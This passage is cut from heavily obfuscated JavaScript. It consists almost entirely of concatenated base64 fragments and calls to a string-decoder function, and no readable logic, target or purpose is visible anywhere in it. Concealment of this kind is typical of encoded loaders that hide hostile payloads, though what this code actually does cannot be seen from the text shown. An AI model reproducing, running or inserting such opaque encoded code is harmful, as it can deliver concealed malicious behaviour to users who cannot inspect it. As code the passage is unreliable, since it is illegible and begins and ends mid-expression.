M'+'Hg2OGIsJ10xQkonKStLKDB4MWRmLCdwRV'+'5xJykrSygweDM5NSwnXTFCSicpK0soMHg'+'1MzIsJyl3ME4nKStLKDB4NjIxLCdbUUdG'+'JykrSygweDViMSwnUCZiQCcpK0soMHgxY'+_0x1595705t(0x188)+'krSygweDVmZSwnQWJyaicpK0soMHg1OTY'+'sJ25HT2YnKStLKDB4MjQ3LCdKbkxkJykr'+_0x1595705t(0xf4)+'1ZzaCUnKStLKDB4MjE3LCddajg5JykrKE'+'soMHg0NzIsJ25HT2YnKStLKDB4NGM2LCd'+'QJmJAJykrSygweDIyNCwnNzVAVycpK0so'+'MHgyZDksJ2xmNEQnKStLKDB4NDZjLCcpc'+'k93JykrSygweDU0ZiwnTTVYSycpK0soMH'+_0x1595705t(0x267)+'ZJykrSygweDYzNCwnKClwVScpK0soMHgz'+'ZDAsJ2YjVEYnKStLKDB4NjJhLCdATGEhJ'+'ykrSygweDU3ZCwnYl5xdScpK0soMHg2OT'+'MsJzFDcm0nKStLKDB4MjEzLCdATGEhJyk'+'rSygweDU5OCwnUDBoUScpK0soMHg0MWYs'+'JyNhVHgnKStLKDB4MmM4LCdZJk4kJykrS'+'ygweDRlYiwnZnlIQCcpK0soMHg0MTUsJz'+'MpKDMnKStLKDB4NTA1LCdmI1RGJykrSyg'+'weDYyOSwneDdtOScpK0soMHg0MmMsJyVU'+'Yk8nKStLKDB4NTExLCc0TjJaJykrSygwe'+_0x1595705t(0x137)+'EnKStLKDB4')+('NTljLCddMUJKJykrSygweDRjYywndVRHd'+_0x1595705t(0x159)+'E4LCdrQ2NhJykrSygweDI5NywnQ1F5WSc'+_0x1595705t(0x26c)+'LCdZV2l0JykrSygweDVkNSwna3JzJicpK'+'0soMHgzMzQsJyVUYk8nKStLKDB4NWY1LC'+_0x1595705t(0xc6)+_0x1595705t(0x288)+_0x1595705t(0xbe)+_0x1595705t(0x23a)+'BOJykrSygweDY4MywnQ1F5WScpK0soMHg'+'yZDYsJ0smbCQnKStLKDB4NjNiLCdLJmwk'+'JykrSygweDFhZSwnVnNoJScpK0soMHgyO'+'DksJ2lNbTUnKStLKDB4MzRmLCdmI1RGJy'+'krSygweDY5ZiwnbGY0RCcpK0soMHg1MzY'+'sJ1tRR0YnKStLKDB4NjI3LCdnTkkxJykr'+'SygweDQ2OSwnbkdPZicpK0soMHgyNWUsJ'+'2tycyYnKStLKDB4NjAxLCdxR1VTJykrSy'+'gweDRiNywnJVRiTycpK0soMHgzNzcsJ0o'+'3SkEnKStLKDB4MzExLCcoKXBVJykrSygw'+'eDM4ZSwnNE4yWicpK0soMHg1YzIsJ1A2e'+'DQnKStLKDB4NmY5LCdrcnMmJykrSygweD'+'RhYiwnZiNURicpK0soMHg2ODksJ2JecXU'+'nKStLKDB4NTFjLCcqJEFxJykrSygweDQy'+'NSwna3JzJicpK0soMHg1NTYsJ001WEsnK'+'StLKDB4MWE4LCd6RWIxJykrSygweDUxOS'+'wnKiRBcScpK0soMHgyYmMsJ1tRR0YnKSt'+'LKDB4NmZhLCc0TjJaJykrSygweDQwYywn'+'VnNoJScpK0soMHg2ZDEsJ3FHVVMnKStLK'+'DB4M2ViLCcxQ3JtJykrSygweDQyZCwnNz'+'VAVycpK0so')+('MHgyYmQsJyokQXEnKStLKDB4NTdhLCcxQ'+'3JtJykrSygweDJlMiwnbkdPZicpK0soMH'+'g2NmMsJ3FHVVMnKStLKDB4NDViLCcpUCF'+'wJykrSygweDY1YSwnS0VQWycpK0soMHgz'+_0x1595705t(0x1b6)+'ykrSygweDNkNCwnKiRBcScpK0soMHg1Zj'+'IsJ10xQkonKStLKDB4NGEzLCcpUCFwJyk'+'rSygweDUxMywnSjdKQScpK0soMHg2Njcs'+_0x1595705t(0x117)+'ygweDVmYiwnUDBoUScpK0soMHgyNjYsJ2'+_0x1595705t(0x25f)+'weDVkMSwnc2w5cCcpK0soMHg0NzgsJ0Fi'+'cmonKStLKDB4M2M1LCd1VEd1JykrSygwe'+'DNjZCwnYl5xdScpK0soMHg1MWIsJ1A2eD'+'QnKStLKDB4MzA2LCcqZGNmJykrSygweDF'+'jZiwnWSZOJCcpK0soMHg1NzQsJ2tDY2En'+'KStLKDB4MjQzLCddajg5JykrSygweDI5Z'+_0x1595705t(0x1cf)+'tLKDB4MjIyLCd1VEd1JykrSygweDRlMCw'+'nXks5SScpK0soMHgzNTksJ3FHVVMnKStL'+'KDB4NmE3LCc3VHFqJykrSygweDM1ZSwnU'+_0x1595705t(0x237)+'B4MjhjLCd6RWIxJykrSygweDM4OSwnZ05'+'JMScpK0soMHg2YjcsJyVUYk8nKStLKDB4'+'MmNiLCcoKXBVJykrSygweDJkYiwnXWo4O'+_0x1595705t(0x101)+'MwLCdwRV5xJykrSygweDZkZCwncEVecSc'+'pK0soMHg0NDMsJ10zeEknKStLKDB4MzJj'+'LCdsZjREJykrSygweDQ0ZSwnZ05JMScpK'+_0x1595705t(0x22f)+'c3NUBXJykr')+('SygweDZlNSwnTW05ZScpK0soMHgzNzgsJ'+'3g3bTknKStLKDB4M2Y0LCd1VEd1JykrSy'+_0x1595705t(0x248)+'kSXcnKStLKDB4NDI0LCdQNng0JykrSygw'+'eDVlZCwnYl5xdScpK0soMHgxZDYsJ3g3b'+'TknKStLKDB4MzdiLCdLRVBbJykrSygweD'+'FlOSwnNzVAVycpK0soMHg2NTksJ15LOUk'+'nKStLKDB4MjdlLCdlZEl3JykrSygweDI3'+_0x1595705t(0x170)+'StLKDB4NzAxLCclVGJPJykrSygweDQ1Mi'+_0x1595705t(0x1ac)+'LKDB4MzJmLCdxR1VTJykrSygweDRjMiwn'+_0x1595705t(0x235)+_0x1595705t(0x16b)+'5xdScpK0soMHg1NjEsJ1ZzaCUnKStLKDB'+'4NDNiLCcpdzBOJykrSygweDQzZiwnTW05'+_0x1595705t(0x128)+'mE5LCdKbkxkJykrSygweDQwYiwnS0VQWy'+'cpK0soMHgyNGEsJ01tOWUnKStLKDB4MmM'+'3LCd6RWIxJykrSygweDU4OCwnI2FUeCcp'+'K0soMHg2NjAsJzFDcm0nKStLKDB4MzYxL'+_0x1595705t(0x223)+'soMHgyMjksJ001WEsnKStLKDB4MWYyLCd'+'meUhAJykrSygweDIxZSwneDdtOScpK0so'+'MHgyOTMsJ1A2eDQnKStLKDB4MmE4LCdQN'+_0x1595705t(0x1ba)+_0x1595705t(0x1b9)+'AJykrSygweDQ0MSwnMykoMycpK0soMHgy'+_0x1595705t(0x121)+'ykrSygweDMxNCwneDdtOScpK0soMHg1ND'+_0x1595705t(0x142))+('KStLKDB4M2Q4LCdBJnl5JykrSygweDMwN'+_0x1595705t(0x1eb)+_0x1595705t(0xfc)+'nJVRiTycpK0soMHg0YjUsJ1kmTiQnKStL'+_0x1595705t(0x236)+'kdPZicpK0soMHg2MDQsJ0smbCQnKStLKD'+'B4MzhkLCc3NUBXJykrSygweDYxMSwnQWJ'+_0x1595705t(0x25b)+'Mjk2LCdxR1VTJykrSygweDNjZiwnbkdPZ'+'icpK0soMHg1ZTUsJ2YjVEYnKStLKDB4Mj'+'JjLCdrQ2NhJykrSygweDU3MywncUdVUyc'+'pK0soMHgyNmEsJ0NReVknKStLKDB4NDA5'+'LCdsZjREJykrSygweDY4MSwnSjdKQScpK'+'0soMHgyNWMsJ15LOUknKStLKDB4NTUyLC'+'dwRV5xJykrSygweDViNCwncUdVUycpK0s'+'oMHgyNjksJ3NsOXAnKStLKDB4NjFhLCcp'+_0x1595705t(0xec)+'HgzMDQsJzROMlonKStLKDB4Mzk5LCdpTW'+'01JykrSygweDY0MiwnZWRJdycpK0soMHg'+_0x1595705t(0x1b5)+_0x1595705t(0x1e5)+'TYsJ2JecXUnKStLKDB4NWYwLCdmeUhAJy'+_0x1595705t(0x176)+'zNSwnXWo4OScpK0soMHgyYWUsJ1ZzaCUn'+'KStLKDB4NWRiLCduR09mJykrSygweDVlN'+'CwnUDBoUScpK0soMHg0YTQsJyVUYk8nKS'+'tLKDB4MjNkLCdrQ2NhJykrSygweDJlOCw'+'nNzVAVycpK0soMHg3MDIsJ1kmTiQnKStL'+'KDB4MzY5LCcpck93JykrSygweDYzNSwna'+'0NjYScpK0soMHgyYTcsJ0NReVknKStLKD'+'B4MWQyLCc0')+('TjJaJykrSygweDIyMywnKXJPdycpK0soM'+'Hg2MDYsJ0NReVknKStLKDB4NjNlLCddaj'+_0x1595705t(0x1fa)+'0YmUsJypkY2YnKStLKDB4NDU5LCddMUJK'+'JykrSygweDUyZSwna0NjYScpK0soMHg3M'+'DYsJ3FHVVMnKStLKDB4NTM5LCdQNng0Jy'+'krSygweDQ2NSwnbGY0RCcpK0soMHgzMjk'+'sJ2dOSTEnKStLKDB4MmIxLCc3NUBXJykr'+'SygweDRmOSwnKmRjZicpK0soMHg1NWYsJ'+_0x1595705t(0x27c)+_0x1595705t(0x1f0)+'kQXEnKStLKDB4MjNmLCczKSgzJykrSygw'+'eDFlYSwnXWo4OScpK0soMHg1NmMsJ2YjV'+_0x1595705t(0xb9)+'NjMCwna3JzJicpK0soMHgzNDUsJylQIXA'+_0x1595705t(0x141)+'OSwndVRHdScpK0soMHgyYzEsJzc1QFcnK'+'StLKDB4M2U4LCd6RWIxJykrSygweDQwOC'+_0x1595705t(0x107)+'LKDB4NGMxLCd4N205JykrSygweDY3NSwn'+'QSZ5eScpK0soMHgzZjIsJ25HT2YnKStLK'+_0x1595705t(0xdb)+'N4SScpK0soMHg2ZjgsJ1lXaXQnKStLKDB'+'4NWY5LCclVGJPJykrSygweDI1MCwnYl5x'+_0x1595705t(0x11f)+_0x1595705t(0x115)+'cpK0soMHgxZDUsJ0tFUFsnKStLKDB4NWR'+'mLCduR09mJykrSygweDRiYSwnYl5xdScp'+'K0soMHgzMmEsJ0tFUFsnKStLKDB4MmUxL'+'CdrcnMmJykrSygweDFmNywnN1RxaicpK0'+'soMHg1ZDIs')+('J0EmeXknKStLKDB4MjAyLCddMUJKJykrS'+'ygweDI0NSwndVRHdScpK0soMHg1NDYsJ1'+'kmTiQnKStLKDB4NDAyLCd1VEd1JykrSyg'+_0x1595705t(0x106)+'VEYnKStLKDB4NTk1LCdATGEhJykrSygwe'+'DZlYSwnbkdPZicpK0soMHgzN2MsJ0Ficm'+'onKStLKDB4NjM5LCcpdzBOJykrSygweDN'+'iOSwnSjdKQScpK0soMHgyZTYsJ001WEsn'+_0x1595705t(0x186)+_0x1595705t(0x247)+'tLKDB4NTk3LCdBYnJqJykrSygweDUyMiw'+'nKVAhcCcpK0soMHgyMzUsJ2tDY2EnKStL'+'KDB4NGE3LCdZJk4kJykrSygweDM0YywnM'+'ykoMycpK0soMHgzYmMsJ0o3SkEnKStLKD'+_0x1595705t(0x1ab)+_0x1595705t(0x1ef)+'NDMxLCdiXnF1JykrSygweDJmOCwnJVRiT'+'ycpK0soMHgyNTMsJyVUYk8nKStLKDB4Nj'+'g0LCdeSzlJJykrSygweDNjYSwnKXcwTic'+'pK0soMHg1NzUsJ001WEsnKStLKDB4NjJi'+'LCddMUJKJykrSygweDRmMCwnZnlIQCcpK'+'0soMHg2YmYsJyl3ME4nKStLKDB4NjZlLC'+'dKN0pBJykrSygweDVjYywnW1FHRicpK0s'+'oMHg0MTgsJzdUcWonKStLKDB4NDYzLCdL'+'JmwkJykrSygweDIyMSwnSjdKQScpK0soM'+_0x1595705t(0xef)+_0x1595705t(0x224)+'zNzUsJ10zeEknKStLKDB4MmE0LCcxQ3Jt'+'JykrSygweDU0YiwncUdVUycpK0soMHg0M'+'TQsJ3g3bTknKStLKDB4MjExLCdxR1VTJy'+'krSygweDZj')+('OSwnekViMScpK0soMHg0MTksJ10xQkonK'+'StLKDB4MjcxLCdzbDlwJykrSygweDY3My'+'wnekViMScpK0soMHgzNTAsJ3FHVVMnKSt'+'LKDB4MjlkLCdiXnF1JykrSygweDNlZSwn'+_0x1595705t(0x113)+'DB4M2VkLCdnTkkxJykrSygweDYxYywncU'+'dVUycpK0soMHg3MDAsJyVUYk8nKStLKDB'+'4NGMwLCdNNVhLJykrSygweDIyZSwnXWo4'+_0x1595705t(0x1f4)+_0x1595705t(0x202)+'cpK0soMHgzNDksJ1A2eDQnKStLKDB4MzM'+'5LCc0TjJaJykrSygweDU3NiwnNzVAVycp'+'K0soMHg1NTgsJ0puTGQnKStLKDB4MWM0L'+_0x1595705t(0x153)+'soMHgyMTksJ3NsOXAnKStLKDB4NDRmLCd'+_0x1595705t(0x277)+'MHgyNzksJ0smbCQnKStLKDB4MWQxLCc3V'+'HFqJykrSygweDQwZSwnVnNoJScpK0soMH'+'g2ZDksJypkY2YnKStLKDB4MjMwLCdBYnJ'+'qJykrSygweDVhZCwnMUNybScpK0soMHg0'+_0x1595705t(0x129)+'ykrSygweDFhYywnKXcwTicpK0soMHgyOD'+'csJ2Z5SEAnKStLKDB4MWFiLCd6RWIxJyk'+'rSygweDViMCwnXTN4SScpK0soMHg2MWIs'+'J1tRR0YnKStLKDB4NTYyLCdsZjREJykrS'+'ygweDViYSwnWSZOJCcpK0soMHgyMjUsJ1'+'0xQkonKStLKDB4NTY4LCd6RWIxJykrSyg'+'weDVhMywnI2FUeCcpK0soMHgzMWIsJ2ty'+'cyYnKStLKDB4MWIyLCcpUCFwJykrSygwe'+_0x1595705t(0xc1)+_0x1595705t(0x214))+('NDU1LCduR09mJykrSygweDU3ZSwnVnNoJ'+'ScpK0soMHg1ZWIsJ2JecXUnKStLKDB4MW'+'MxLCd1VEd1JykrSygweDY1ZSwnUCZiQCc'+'pK0soMHg2NTIsJ3NsOXAnKStLKDB4MWZi'+_0x1595705t(0x140)+'0soMHgyODUsJ0smbCQnKStLKDB4M2RhLC'+'dZV2l0JykrSygweDNjYiwnXks5SScpK0s'+'oMHgzNzYsJ2tycyYnKStLKDB4NjJjLCdN'+'NVhLJykrSygweDNkNSwna3JzJicpK0soM'+'Hg2M2QsJyl3ME4nKStLKDB4NTU0LCd6RW'+_0x1595705t(0x217)+'zOWEsJyNhVHgnKStLKDB4MjFkLCc3NUBX'+'JykrSygweDQ0NCwnSyZsJCcpK0soMHg0Y'+'jAsJ2dOSTEnKStLKDB4NjAyLCdKN0pBJy'+'krSygweDZlZCwnTTVYSycpK0soMHgzMWQ'+'sJ1lXaXQnKStLKDB4NWUwLCddM3hJJykr'+_0x1595705t(0x22a)+'2tycyYnKStLKDB4MjFhLCcpdzBOJykrSy'+_0x1595705t(0xe4)+'ReVknKStLKDB4NDZhLCdATGEhJykrSygw'+'eDUwYSwnW1FHRicpK0soMHg2NjEsJ0puT'+'GQnKStLKDB4MzIzLCc3VHFqJykrSygweD'+'NmNSwnQExhIScpK0soMHg1ZTgsJypkY2Y'+'nKStLKDB4NTNmLCdKN0pBJykrJ10nKSxj'+'W0soMHg1YzcsJyokQXEnKV09ZnVuY3Rpb'+'24ocCxxKXtyZXR1cm4gcCtxO30sY1tLKD'+'B4NTIxLCcjYVR4JyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHArcTt9LGNbSygweDFi'+'YiwnKmRjZicpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0soMHgyMmEsJ2'+'dOSTEnKV09')+('SygweDRlZiwnMykoMycpKydzLycsY1tLK'+'DB4MzZkLCdmI1RGJyldPUsoMHgyMTQsJ0'+'BMYSEnKStLKDB4MmNlLCdATGEhJykrSyg'+'weDNlMSwnKVAhcCcpK0soMHg2NmEsJ0sm'+'bCQnKStLKDB4NjM2LCdNNVhLJykrSygwe'+'DU2YiwnUDZ4NCcpK0soMHg2NmYsJ2dOST'+_0x1595705t(0x1a4)+'hYywncUdVUycpK0soMHg0NWUsJ2tycyYn'+'KStLKDB4M2I2LCdDUXlZJykrSygweDM5O'+_0x1595705t(0xf9)+'tLKDB4NmIyLCdZV2l0JykrSygweDI3Nyw'+'nZiNURicpK0soMHg1MTYsJ3pFYjEnKStL'+_0x1595705t(0x1f7)+'kdPZicpK0soMHg1ZjMsJzdUcWonKStLKD'+'B4MjkyLCc3NUBXJykrSygweDI4NiwnXTN'+'4SScpK0soMHgyNzgsJyVUYk8nKStLKDB4'+'MWNiLCcpdzBOJykrSygweDZlYiwnNE4yW'+'icpK0soMHg1NWQsJyl3ME4nKStLKDB4NW'+'VjLCcjYVR4JykrSygweDM4NCwnVnNoJSc'+_0x1595705t(0x111)+'LCdLRVBbJykrSygweDI4YiwnN1RxaicpK'+'0soMHgyODEsJ2VkSXcnKStLKDB4M2QxLC'+'dBJnl5JykrSygweDU1MSwneDdtOScpK0s'+'oMHgyNTksJ1tRR0YnKStLKDB4NTVhLCcp'+'dzBOJykrSygweDZjZCwnKXJPdycpK0soM'+'HgzYjEsJ11qODknKStLKDB4NmNlLCdbUU'+'dGJykrSygweDU3OSwnWSZOJCcpK0soMHg'+'yYzMsJyl3ME4nKStLKDB4NGM3LCdmeUhA'+_0x1595705t(0x210)+'jYsJ3g3bTknKStLKDB4MjA0LCdiXnF1Jy'+_0x1595705t(0x270))+('MywnXTFCSicpK0soMHg2OGQsJ0BMYSEnK'+'StLKDB4NTk5LCdzbDlwJykrSygweDRmNC'+_0x1595705t(0xc7)+_0x1595705t(0x181)+'Yl5xdScpK0soMHg0ODAsJ0BMYSEnKStLK'+_0x1595705t(0x1fc)+'Y0RCcpK0soMHg2MGYsJ1lXaXQnKStLKDB'+'4NDBmLCcpck93JykrSygweDMzYywnc2w5'+'cCcpK0soMHg1ODAsJ3VUR3UnKStLKDB4M'+'2I4LCdwRV5xJykrSygweDI1NiwnbkdPZi'+'cpK0soMHg0YmQsJ001WEsnKStLKDB4Mzd'+'hLCdZJk4kJykrSygweDY2NiwnUDBoUScp'+_0x1595705t(0x27e)+'CczKSgzJykrSygweDRlZSwnKClwVScpK0'+'soMHgyOTEsJ0o3SkEnKStLKDB4NjE5LCd'+_0x1595705t(0xe1)+_0x1595705t(0xbb)+'DlwJykrSygweDZkNSwnSm5MZCcpK0soMH'+'g2YTYsJ2tycyYnKStLKDB4NjQ0LCdzbDl'+_0x1595705t(0x271)+'ZTQsJylyT3cnKStLKDB4MzczLCcqZGNmJ'+'ykrSygweDMxYSwndVRHdScpK0soMHgzM2'+'UsJ1A2eDQnKStLKDB4MjAzLCdLJmwkJyk'+'rSygweDZmMywnYl5xdScpK0soMHg2NmQs'+_0x1595705t(0x273)+_0x1595705t(0x116)+_0x1595705t(0x287)+'weDM0MSwnZnlIQCcpK0soMHgyM2MsJyok'+_0x1595705t(0xc9)+'DU3ZiwnZiNURicpK0soMHg1OGYsJ1ZzaC'+'UnKStLKDB4')+(_0x1595705t(0x27d)+'ycpK0soMHg1YjksJ25HT2YnKStLKDB4M2'+'ZmLCdLRVBbJykrSygweDMwMCwnKmRjZic'+_0x1595705t(0x276)+'LCdmeUhAJykrSygweDViOCwnQSZ5eScpK'+'0soMHg0YWEsJ3FHVVMnKStLKDB4NmE5LC'+_0x1595705t(0x22c)+_0x1595705t(0x1ca)+'JmJAJykrSygweDRiMSwnZiNURicpK0soM'+'HgzZDYsJ2VkSXcnKStLKDB4NjA5LCduR0'+'9mJykrSygweDFhZiwnW1FHRicpK0soMHg'+'0NmQsJ15LOUknKStLKDB4MzllLCdZJk4k'+_0x1595705t(0x157)+'2YsJ2Z5SEAnKStLKDB4M2RiLCcqJEFxJy'+'krSygweDY3MCwnUDBoUScpK0soMHgxZWU'+'sJ3VUR3UnKStLKDB4NDhkLCdBYnJqJykr'+_0x1595705t(0x189)+'2xmNEQnKStLKDB4NjcxLCd1VEd1JykrSy'+'gweDMwOCwnKXJPdycpK0soMHg2ZTksJ0o'+'3SkEnKStLKDB4MjdkLCddajg5JykrSygw'+'eDMyMCwnbGY0RCcpK0soMHg2NzcsJyokQ'+'XEnKStLKDB4MjczLCdrQ2NhJykrSygweD'+'NiMCwna3JzJicpK0soMHgyODMsJ3VUR3U'+'nKStLKDB4Njk4LCddM3hJJykrSygweDQ3'+'NSwnNzVAVycpK0soMHg0MmEsJ0smbCQnK'+'StLKDB4MjZkLCdrQ2NhJykrSygweDRhYy'+_0x1595705t(0x17d)+'LKDB4NDU4LCdnTkkxJykrSygweDJlYiwn'+_0x1595705t(0x154)+'DB4MjM2LCduR09mJykrSygweDY0OCwncU'+'dVUycpK0so')+('MHgzZTUsJ1A2eDQnKStLKDB4NmQzLCdrc'+_0x1595705t(0xb7)+_0x1595705t(0x20c)+'mJykrSygweDQ1YywnTTVYSycpK0soMHg0'+_0x1595705t(0x259)+'ykrSygweDQ0MiwnQ1F5WScpK0soMHg2OT'+'csJyokQXEnKStLKDB4MzJlLCdQMGhRJyk'+'rSygweDI2NCwncUdVUycpK0soMHgzZTMs'+'J1tRR0YnKStLKDB4MmM1LCdQJmJAJykrS'+_0x1595705t(0x109)+_0x1595705t(0x1fe)+'weDVhOCwncUdVUycpK0soMHg2NmIsJ001'+'WEsnKStLKDB4NDNhLCdQNng0JykrSygwe'+'DZhNCwnbkdPZicpK0soMHg2OGUsJ10xQk'+'onKStLKDB4MmU5LCdQMGhRJykrSygweDI'+_0x1595705t(0x180)+_0x1595705t(0x15c)+'Swnc2w5cCcpK0soMHg1NTUsJygpcFUnKS'+'tLKDB4NDA3LCdBJnl5JykrSygweDZkYyw'+'nXks5SScpK0soMHgxZTQsJ10zeEknKStL'+_0x1595705t(0x15b)+'U1tNScpK0soMHg1NjksJ10xQkonKStLKD'+'B4NGI4LCdLJmwkJykrSygweDMyOCwnUDZ'+'4NCcpK0soMHgzNDgsJ3NsOXAnKStLKDB4'+'NmZlLCdBYnJqJykrSygweDI3Yywnc2w5c'+'CcpK0soMHg2OWUsJ001WEsnKStLKDB4Mz'+_0x1595705t(0x125)+'pK0soMHgzNjQsJygpcFUnKStLKDB4NDg3'+'LCdmeUhAJykrSygweDViYiwnbkdPZicpK'+'0soMHg0ZDQsJ2tDY2EnKStLKDB4NmFhLC'+_0x1595705t(0x11e))+(_0x1595705t(0x23e)+_0x1595705t(0x20d)+'gweDJkOCwnekViMScpK0soMHg2MjYsJ01'+'tOWUnKStLKDB4M2FlLCdBJnl5JykrSygw'+'eDZlMCwnaU1tNScpK0soMHgzZWMsJ2tDY'+_0x1595705t(0xe9)+_0x1595705t(0x232)+'nKStLKDB4MjM4LCcpdzBOJykrSygweDY5'+'MCwnZiNURicpK0soMHgzOTMsJ0smbCQnK'+_0x1595705t(0x1d2)+'YsJ1A2eDQnKStLKDB4MmM2LCddMUJKJyk'+_0x1595705t(0x104)+'J1kmTiQnKStLKDB4MjMyLCdDUXlZJykrS'+'ygweDVkNCwncEVecScpK0soMHg1NTAsJ1'+'tRR0YnKStLKDB4MWE0LCclVGJPJykrSyg'+'weDNhNywnc2w5cCcpK0soMHgyNWYsJ10x'+'QkonKStLKDB4M2YwLCdeSzlJJykrSygwe'+'DZiZSwna0NjYScpK0soMHg1YjUsJyl3ME'+'4nKStLKDB4NmMwLCduR09mJykrSygweDI'+'zNCwndVRHdScpK0soMHg2YzEsJzMpKDMn'+_0x1595705t(0x21e)+_0x1595705t(0x278)+'tLKDB4Njk5LCcqJEFxJykrSygweDU0Miw'+_0x1595705t(0x136)+'KDB4NGUzLCcpUCFwJykrSygweDZjNSwnX'+'ks5SScpK0soMHg1YzYsJ0BMYSEnKStLKD'+'B4NGZmLCdiXnF1JykrSygweDM5NCwnQ1F'+'5WScpK0soMHg0NzEsJ1kmTiQnKStLKDB4'+'NDM0LCdzbDlwJykrSygweDRkMSwnKXJPd'+_0x1595705t(0xc5)+'VhLCcjYVR4')+('JykrSygweDUzZCwncUdVUycpK0soMHg1M'+'DEsJyl3ME4nKStLKDB4NjE3LCdLRVBbJy'+'krSygweDM0MCwnWVdpdCcpK0soMHgyMGI'+'sJ2tycyYnKStLKDB4NWZkLCdNNVhLJykr'+'SygweDNlNiwnSyZsJCcpK0soMHgyNGIsJ'+'1tRR0YnKStLKDB4NWY2LCczKSgzJykrSy'+'gweDQzZSwnSyZsJCcpK0soMHg0MTEsJyp'+'kY2YnKStLKDB4NDE2LCd6RWIxJykrSygw'+'eDRmNSwnN1RxaicpK0soMHgzNjUsJ2xmN'+'EQnKStLKDB4NjliLCd1VEd1JykrSygweD'+'RjZSwnKVAhcCcpK0soMHgzNTYsJ1lXaXQ'+'nKStLKDB4NmFjLCduR09mJykrSygweDNm'+_0x1595705t(0x227)+'StLKDB4MjNhLCdQNng0JykrSygweDU3Ny'+_0x1595705t(0x282)+_0x1595705t(0xff)+'SyZsJCcpK0soMHg1ZDcsJyl3ME4nKStLK'+_0x1595705t(0x206)+'w5cCcpK0soMHg1MWYsJ0BMYSEnKStLKDB'+'4NjgyLCdLJmwkJykrSygweDM2NywncEVe'+_0x1595705t(0x1b2)+'jFiLCdxR1VTJykrSygweDFjMiwnbGY0RC'+'cpK0soMHg0YjYsJ2tycyYnKStLKDB4NTA'+'2LCddajg5JykrSygweDMxMywnXTN4SScp'+'K0soMHg0ODIsJzc1QFcnKStLKDB4M2IzL'+'CduR09mJykrSygweDVmYSwnSm5MZCcpK0'+'soMHgzMjIsJ25HT2YnKStLKDB4NjlkLCd'+'sZjREJykrSygweDM1Nywna0NjYScpK0so'+'MHg1OTIsJ15LOUknKStLKDB4NWM4LCcoK'+'XBVJykrSygweDY2NSwnQWJyaicpK0soMH'+'gxZjksJyl3')+('ME4nKStLKDB4NjIzLCdxR1VTJykrSygwe'+_0x1595705t(0x23f)+'UnKStLKDB4MmY5LCdQJmJAJykrSygweDU'+'yMCwnKXcwTicpK0soMHg0ZmMsJ3NsOXAn'+_0x1595705t(0x286)+_0x1595705t(0x274)+'tLKDB4MjgyLCdBJnl5JykrSygweDIyNyw'+'nUCZiQCcpK0soMHgyM2UsJ01tOWUnKStL'+'KDB4NmZmLCdnTkkxJykrSygweDFiNCwna'+'U1tNScpK0soMHgyNWQsJ2xmNEQnKStLKD'+'B4MmI0LCdDUXlZJykrSygweDM5YiwnQSZ'+_0x1595705t(0x13d)+'M2JiLCdBJnl5JykrSygweDZlNywnKXcwT'+'icpK0soMHgzNjMsJ2JecXUnKStLKDB4M2'+'E1LCdNNVhLJykrSygweDQxMCwnKXJPdyc'+_0x1595705t(0x272)+'LCclVGJPJykrSygweDM5MiwnNzVAVycpK'+'0soMHg0ZGEsJ2xmNEQnKStLKDB4NTdjLC'+'c3NUBXJykrSygweDMzZCwnJVRiTycpK0s'+'oMHgyNGYsJ1AwaFEnKStLKDB4NWE0LCdN'+'bTllJykrSygweDZiZCwnVnNoJScpK0soM'+_0x1595705t(0x10c)+'hJJykrSygweDFiMSwncEVecScpK0soMHg'+'2MzEsJ3g3bTknKStLKDB4MmJmLCcpUCFw'+'JykrSygweDFkNywnS0VQWycpK0soMHg2N'+'WIsJygpcFUnKStLKDB4NGYyLCdNbTllJy'+_0x1595705t(0x1e0)+'sJzROMlonKStLKDB4NDg0LCclVGJPJykr'+'SygweDQ2ZiwnTW05ZScpK0soMHgxZTcsJ'+'1kmTiQnKStLKDB4Njg2LCcqJEFxJykrSy'+'gweDJjZiwn')+(_0x1595705t(0x1e3)+'DB4NDkyLCddM3hJJykrSygweDJkMywna0'+'NjYScpK0soMHg1MTUsJ1AwaFEnKStLKDB'+'4MmM0LCcqJEFxJykrSygweDUwZSwnaU1t'+'NScpK0soMHg0N2EsJ2xmNEQnKStLKDB4N'+'TNjLCc0TjJaJykrSygweDYyMiwnQWJyai'+'cpK0soMHg0OTAsJyokQXEnKStLKDB4MzI'+'xLCdeSzlJJykrSygweDFlZCwnbkdPZicp'+'K0soMHg2MTYsJ0puTGQnKStLKDB4MWI1L'+'CdnTkkxJykrSygweDYyZCwnWSZOJCcpK0'+_0x1595705t(0x264)+_0x1595705t(0x11d)+'MHg1ZTcsJ0tFUFsnKStLKDB4MmI1LCdbU'+'UdGJykrSygweDJiYiwnXWo4OScpK0soMH'+'gzNmIsJ2JecXUnKStLKDB4Mjc1LCdxR1V'+'TJykrSygweDZmZCwnZ05JMScpK0soMHg2'+'MDAsJ2lNbTUnKStLKDB4NWE1LCdxR1VTJ'+_0x1595705t(0xf3)+'YsJ1lXaXQnKStLKDB4NTJmLCc3VHFqJyk'+'rSygweDQ3OSwncUdVUycpK0soMHg2YjAs'+'J3g3bTknKStLKDB4NjI4LCczKSgzJykrS'+_0x1595705t(0x27f)+'0xQkonKStLKDB4Mjg0LCdWc2glJykrSyg'+_0x1595705t(0xf2)+_0x1595705t(0xf5)+'DVmYywndVRHdScpK0soMHgzZGQsJ001WE'+'snKStLKDB4Mzc0LCdZV2l0JykrSygweDN'+'mNywnaU1tNScpK0soMHg2NGIsJ3FHVVMn'+'KStLKDB4MWIzLCc0TjJaJykrSygweDI1M'+'iwnMykoMycpK0soMHg0YTEsJzdUcWonKS'+_0x1595705t(0x1c3))+(_0x1595705t(0xd2)+_0x1595705t(0x24a)+_0x1595705t(0x1ff)+_0x1595705t(0xd7)+'V2l0JykrSygweDQ0OSwnZ05JMScpK0soM'+_0x1595705t(0xc3)+'FqJykrSygweDY1ZiwnekViMScpK0soMHg'+'2ZmMsJypkY2YnKStLKDB4NzA3LCddM3hJ'+_0x1595705t(0x13a)+_0x1595705t(0xba)+'krSygweDFmZCwnZnlIQCcpK0soMHgyYWI'+'sJ3NsOXAnKStLKDB4M2E5LCdKN0pBJykr'+_0x1595705t(0x225)+'yokQXEnKStLKDB4NDJmLCddMUJKJykrSy'+'gweDYwOCwnTW05ZScpK0soMHg1OWQsJ10'+'xQkonKStLKDB4MzNiLCdWc2glJykrSygw'+'eDZmNSwnJVRiTycpK0soMHg0Y2IsJ0Fic'+'monKStLKDB4MjZjLCdZV2l0JykpKyhLKD'+_0x1595705t(0x244)+'iQCcpK0soMHg2YzgsJ0EmeXknKStLKDB4'+_0